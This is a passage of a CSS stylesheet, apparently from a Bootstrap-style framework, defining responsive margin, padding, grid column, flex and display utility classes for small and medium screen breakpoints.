    margin-left: -5px;
  }

  .mx-sm-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-sm-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-sm-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-sm-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-sm-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-sm-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-sm-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-sm-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-sm-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-sm-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-sm-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-sm-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-sm-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-sm-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-sm-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-sm-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-sm-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-sm-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-sm-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-sm-n1 {
    margin-top: -5px;
  }

  .mt-sm-n2 {
    margin-top: -10px;
  }

  .mt-sm-n3 {
    margin-top: -15px;
  }

  .mt-sm-n4 {
    margin-top: -20px;
  }

  .mt-sm-n5 {
    margin-top: -25px;
  }

  .mt-sm-n6 {
    margin-top: -30px;
  }

  .mt-sm-n7 {
    margin-top: -35px;
  }

  .mt-sm-n8 {
    margin-top: -40px;
  }

  .mt-sm-n9 {
    margin-top: -45px;
  }

  .mt-sm-n10 {
    margin-top: -50px;
  }

  .mr-sm-n1 {
    margin-right: -5px;
  }

  .mr-sm-n2 {
    margin-right: -10px;
  }

  .mr-sm-n3 {
    margin-right: -15px;
  }

  .mr-sm-n4 {
    margin-right: -20px;
  }

  .mr-sm-n5 {
    margin-right: -25px;
  }

  .mr-sm-n6 {
    margin-right: -30px;
  }

  .mr-sm-n7 {
    margin-right: -35px;
  }

  .mr-sm-n8 {
    margin-right: -40px;
  }

  .mr-sm-n9 {
    margin-right: -45px;
  }

  .mr-sm-n10 {
    margin-right: -50px;
  }

  .mb-sm-n1 {
    margin-bottom: -5px;
  }

  .mb-sm-n2 {
    margin-bottom: -10px;
  }

  .mb-sm-n3 {
    margin-bottom: -15px;
  }

  .mb-sm-n4 {
    margin-bottom: -20px;
  }

  .mb-sm-n5 {
    margin-bottom: -25px;
  }

  .mb-sm-n6 {
    margin-bottom: -30px;
  }

  .mb-sm-n7 {
    margin-bottom: -35px;
  }

  .mb-sm-n8 {
    margin-bottom: -40px;
  }

  .mb-sm-n9 {
    margin-bottom: -45px;
  }

  .mb-sm-n10 {
    margin-bottom: -50px;
  }

  .ml-sm-n1 {
    margin-left: -5px;
  }

  .ml-sm-n2 {
    margin-left: -10px;
  }

  .ml-sm-n3 {
    margin-left: -15px;
  }

  .ml-sm-n4 {
    margin-left: -20px;
  }

  .ml-sm-n5 {
    margin-left: -25px;
  }

  .ml-sm-n6 {
    margin-left: -30px;
  }

  .ml-sm-n7 {
    margin-left: -35px;
  }

  .ml-sm-n8 {
    margin-left: -40px;
  }

  .ml-sm-n9 {
    margin-left: -45px;
  }

  .ml-sm-n10 {
    margin-left: -50px;
  }

  .p-sm-0 {
    padding: 0;
  }

  .p-sm-1 {
    padding: 5px;
  }

  .p-sm-2 {
    padding: 10px;
  }

  .p-sm-3 {
    padding: 15px;
  }

  .p-sm-4 {
    padding: 20px;
  }

  .p-sm-5 {
    padding: 25px;
  }

  .p-sm-6 {
    padding: 30px;
  }

  .p-sm-7 {
    padding: 35px;
  }

  .p-sm-8 {
    padding: 40px;
  }

  .p-sm-9 {
    padding: 45px;
  }

  .p-sm-10 {
    padding: 50px;
  }

  .px-sm-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-sm-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-sm-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-sm-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-sm-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-sm-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-sm-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-sm-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-sm-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-sm-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-sm-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-sm-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-sm-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-sm-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-sm-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-sm-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-sm-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-sm-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-sm-0 {
    padding-top: 0;
  }

  .pt-sm-1 {
    padding-top: 5px;
  }

  .pt-sm-2 {
    padding-top: 10px;
  }

  .pt-sm-3 {
    padding-top: 15px;
  }

  .pt-sm-4 {
    padding-top: 20px;
  }

  .pt-sm-5 {
    padding-top: 25px;
  }

  .pt-sm-6 {
    padding-top: 30px;
  }

  .pt-sm-7 {
    padding-top: 35px;
  }

  .pt-sm-8 {
    padding-top: 40px;
  }

  .pt-sm-9 {
    padding-top: 45px;
  }

  .pt-sm-10 {
    padding-top: 50px;
  }

  .pr-sm-0 {
    padding-right: 0;
  }

  .pr-sm-1 {
    padding-right: 5px;
  }

  .pr-sm-2 {
    padding-right: 10px;
  }

  .pr-sm-3 {
    padding-right: 15px;
  }

  .pr-sm-4 {
    padding-right: 20px;
  }

  .pr-sm-5 {
    padding-right: 25px;
  }

  .pr-sm-6 {
    padding-right: 30px;
  }

  .pr-sm-7 {
    padding-right: 35px;
  }

  .pr-sm-8 {
    padding-right: 40px;
  }

  .pr-sm-9 {
    padding-right: 45px;
  }

  .pr-sm-10 {
    padding-right: 50px;
  }

  .pb-sm-0 {
    padding-bottom: 0;
  }

  .pb-sm-1 {
    padding-bottom: 5px;
  }

  .pb-sm-2 {
    padding-bottom: 10px;
  }

  .pb-sm-3 {
    padding-bottom: 15px;
  }

  .pb-sm-4 {
    padding-bottom: 20px;
  }

  .pb-sm-5 {
    padding-bottom: 25px;
  }

  .pb-sm-6 {
    padding-bottom: 30px;
  }

  .pb-sm-7 {
    padding-bottom: 35px;
  }

  .pb-sm-8 {
    padding-bottom: 40px;
  }

  .pb-sm-9 {
    padding-bottom: 45px;
  }

  .pb-sm-10 {
    padding-bottom: 50px;
  }

  .pl-sm-0 {
    padding-left: 0;
  }

  .pl-sm-1 {
    padding-left: 5px;
  }

  .pl-sm-2 {
    padding-left: 10px;
  }

  .pl-sm-3 {
    padding-left: 15px;
  }

  .pl-sm-4 {
    padding-left: 20px;
  }

  .pl-sm-5 {
    padding-left: 25px;
  }

  .pl-sm-6 {
    padding-left: 30px;
  }

  .pl-sm-7 {
    padding-left: 35px;
  }

  .pl-sm-8 {
    padding-left: 40px;
  }

  .pl-sm-9 {
    padding-left: 45px;
  }

  .pl-sm-10 {
    padding-left: 50px;
  }

  .text-sm-left {
    text-align: left;
  }

  .text-sm-right {
    text-align: right;
  }

  .text-sm-center {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .container-sm {
    padding-right: 15px;
    padding-left: 15px;
  }

  .container {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .container-md {
    max-width: 738px;
  }

  .container-sm {
    max-width: 738px;
  }

  .container {
    max-width: 738px;
  }

  .col-md {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-md-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.3333333333%;
  }

  .offset-md-2 {
    margin-left: 16.6666666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.3333333333%;
  }

  .offset-md-5 {
    margin-left: 41.6666666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.3333333333%;
  }

  .offset-md-8 {
    margin-left: 66.6666666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.3333333333%;
  }

  .offset-md-11 {
    margin-left: 91.6666666667%;
  }

  .g-md-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-md-1 {
    --bs-gutter-x: 5px;
  }

  .gy-md-1 {
    --bs-gutter-y: 5px;
  }

  .g-md-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-md-2 {
    --bs-gutter-x: 10px;
  }

  .gy-md-2 {
    --bs-gutter-y: 10px;
  }

  .g-md-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-md-3 {
    --bs-gutter-x: 15px;
  }

  .gy-md-3 {
    --bs-gutter-y: 15px;
  }

  .g-md-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-md-4 {
    --bs-gutter-x: 20px;
  }

  .gy-md-4 {
    --bs-gutter-y: 20px;
  }

  .g-md-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-md-5 {
    --bs-gutter-x: 25px;
  }

  .gy-md-5 {
    --bs-gutter-y: 25px;
  }

  .g-md-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-md-6 {
    --bs-gutter-x: 30px;
  }

  .gy-md-6 {
    --bs-gutter-y: 30px;
  }

  .g-md-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-md-7 {
    --bs-gutter-x: 35px;
  }

  .gy-md-7 {
    --bs-gutter-y: 35px;
  }

  .g-md-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-md-8 {
    --bs-gutter-x: 40px;
  }

  .gy-md-8 {
    --bs-gutter-y: 40px;
  }

  .g-md-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-md-9 {
    --bs-gutter-x: 45px;
  }

  .gy-md-9 {
    --bs-gutter-y: 45px;
  }

  .g-md-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-md-10 {
    --bs-gutter-x: 50px;
  }

  .gy-md-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-md {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }

  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-md-left {
    float: left;
  }

  .float-md-right {
    float: right;
  }

  .float-md-none {
    float: none;
  }

  .d-md-inline {
    display: inline;
  }

  .d-md-inline-block {
    display: inline-block;
  }

  .d-md-block {
    display: block;
  }

  .d-md-table {
    display: table;
  }

  .d-md-table-row {
    display: table-row;
  }

  .d-md-table-cell {
    display: table-cell;
  }

  .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-md-none {
    display: none;
  }

  .flex-md-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-md-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-md-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-md-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-md-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-md-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-md-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-md-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-md-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-md-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-md-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-md-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-md-0 {
    margin: 0;
  }

  .m-md-1 {
    margin: 5px;
  }

  .m-md-2 {
    margin: 10px;
  }

  .m-md-3 {
    margin: 15px;
  }

  .m-md-4 {
    margin: 20px;
  }

  .m-md-5 {
    margin: 25px;
  }

  .m-md-6 {
    margin: 30px;
  }

  .m-md-7 {
    margin: 35px;
  }

  .m-md-8 {
    margin: 40px;
  }

  .m-md-9 {
    margin: 45px;
  }

  .m-md-10 {
    margin: 50px;
  }

  .m-md-auto {
    margin: auto;
  }

  .mx-md-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-md-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-md-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-md-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-md-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-md-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-md-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-md-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-md-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-md-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-md-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-md-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-md-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-md-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-md-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-md-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-md-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-md-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-md-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-md-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-md-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-md-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-md-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-md-0 {
    margin-top: 0;
  }

  .mt-md-1 {
    margin-top: 5px;
  }

  .mt-md-2 {
    margin-top: 10px;
  }

  .mt-md-3 {
    margin-top: 15px;
  }

  .mt-md-4 {
    margin-top: 20px;
  }

  .mt-md-5 {
    margin-top: 25px;
  }

  .mt-md-6 {
    margin-top: 30px;
  }

  .mt-md-7 {
    margin-top: 35px;
  }

  .mt-md-8 {
    margin-top: 40px;
  }

  .mt-md-9 {
    margin-top: 45px;
  }

  .mt-md-10 {
    margin-top: 50px;
  }

  .mt-md-auto {
    margin-top: auto;
  }

  .mr-md-0 {
    margin-right: 0;
  }

  .mr-md-1 {
    margin-right: 5px;
  }

  .mr-md-2 {
    margin-right: 10px;
  }

  .mr-md-3 {
    margin-right: 15px;
  }

  .mr-md-4 {
    margin-right: 20px;
  }

  .mr-md-5 {
    margin-right: 25px;
  }

  .mr-md-6 {
    margin-right: 30px;
  }

  .mr-md-7 {
    margin-right: 35px;
  }

  .mr-md-8 {
    margin-right: 40px;
  }

  .mr-md-9 {
    margin-right: 45px;
  }

  .mr-md-10 {
    margin-right: 50px;
  }

  .mr-md-auto {
    margin-right: auto;
  }

  .mb-md-0 {
    margin-bottom: 0;
  }

  .mb-md-1 {
    margin-bottom: 5px;
  }

  .mb-md-2 {
    margin-bottom: 10px;
  }

  .mb-md-3 {
    margin-bottom: 15px;
  }

  .mb-md-4 {
    margin-bottom: 20px;
  }

  .mb-md-5 {
    margin-bottom: 25px;
  }

  .mb-md-6 {
    margin-bottom: 30px;
  }

  .mb-md-7 {
    margin-bottom: 35px;
  }

  .mb-md-8 {
    margin-bottom: 40px;
  }

  .mb-md-9 {
    margin-bottom: 45px;
  }

  .mb-md-10 {
    margin-bottom: 50px;
  }

  .mb-md-auto {
    margin-bottom: auto;
  }

  .ml-md-0 {
    margin-left: 0;
  }

  .ml-md-1 {
    margin-left: 5px;
  }

  .ml-md-2 {
    margin-left: 10px;
  }

  .ml-md-3 {
    margin-left: 15px;
  }

  .ml-md-4 {
    margin-left: 20px;
  }

  .ml-md-5 {
    margin-left: 25px;
  }

  .ml-md-6 {
    margin-left: 30px;
  }

  .ml-md-7 {
    margin-left: 35px;
  }

  .ml-md-8 {
    margin-left: 40px;
  }

  .ml-md-9 {
    margin-left: 45px;
  }

  .ml-md-10 {
    margin-left: 50px;
  }

  .ml-md-auto {
    margin-left: auto;
  }

  .m-md-n1 {
    margin: -5px;
  }

  .m-md-n2 {
    margin: -10px;
  }

  .m-md-n3 {
    margin: -15px;
  }

  .m-md-n4 {
    margin: -20px;
  }

  .m-md-n5 {
    margin: -25px;
  }

  .m-md-n6 {
    margin: -30px;
  }

  .m-md-n7 {
    margin: -35px;
  }

  .m-md-n8 {
    margin: -40px;
  }

  .m-md-n9 {
    margin: -45px;
  }

  .m-md-n10 {
    margin: -50px;
  }

  .mx-md-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-md-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-md-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-md-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-md-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-md-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-md-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-md-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-md-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-md-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-md-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-md-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-md-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-md-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-md-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-md-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-md-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-md-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-md-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-md-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-md-n1 {
    margin-top: -5px;
  }

  .mt-md-n2 {
    margin-top: -10px;
  }

  .mt-md-n3 {
    margin-top: -15px;
  }

  .mt-md-n4 {
    margin-top: -20px;
  }

  .mt-md-n5 {
    margin-top: -25px;
  }

  .mt-md-n6 {
    margin-top: -30px;
  }

  .mt-md-n7 {
    margin-top: -35px;
  }

  .mt-md-n8 {
    margin-top: -40px;
  }

  .mt-md-n9 {
    margin-top: -45px;
  }

  .mt-md-n10 {
    margin-top: -50px;
  }

  .mr-md-n1 {
    margin-right: -5px;
  }

  .mr-md-n2 {
    margin-right: -10px;
  }

  .mr-md-n3 {
    margin-right: -15px;
  }

  .mr-md-n4 {
    margin-right: -20px;
  }

  .mr-md-n5 {
    margin-right: -25px;
  }

  .mr-md-n6 {
    margin-right: -30px;
  }

  .mr-md-n7 {
    margin-right: -35px;
  }

  .mr-md-n8 {
    margin-right: -40px;
  }

  .mr-md-n9 {
    margin-right: -45px;
  }

  .mr-md-n10 {
    margin-right: -50px;
  }

  .mb-md-n1 {
    margin-bottom: -5px;
  }

  .mb-md-n2 {
    margin-bottom: -10px;
  }

  .mb-md-n3 {
    margin-bottom: -15px;
  }

  .mb-md-n4 {
    margin-bottom: -20px;
  }

  .mb-md-n5 {
    margin-bottom: -25px;
  }

  .mb-md-n6 {
    margin-bottom: -30px;
  }

  .mb-md-n7 {
    margin-bottom: -35px;
  }

  .mb-md-n8 {
    margin-bottom: -40px;
  }

  .mb-md-n9 {
    margin-bottom: -45px;
  }

  .mb-md-n10 {
    margin-bottom: -50px;
  }

  .ml-md-n1 {
    margin-left: -5px;
  }

  .ml-md-n2 {
    margin-left: -10px;
  }

  .ml-md-n3 {
    margin-left: -15px;
  }

  .ml-md-n4 {
    margin-left: -20px;
  }

  .ml-md-n5 {
    margin-left: -25px;
  }

  .ml-md-n6 {
    margin-left: -30px;
  }

  .ml-md-n7 {
    margin-left: -35px;
  }

  .ml-md-n8 {
    margin-left: -40px;
  }

  .ml-md-n9 {
    margin-left: -45px;
  }

  .ml-md-n10 {
    margin-left: -50px;
  }

  .p-md-0 {
    padding: 0;
  }

  .p-md-1 {
    padding: 5px;
  }

